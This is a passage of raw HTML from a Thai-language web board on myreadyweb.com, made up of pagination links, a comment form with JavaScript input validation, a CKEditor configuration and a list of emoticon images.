href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
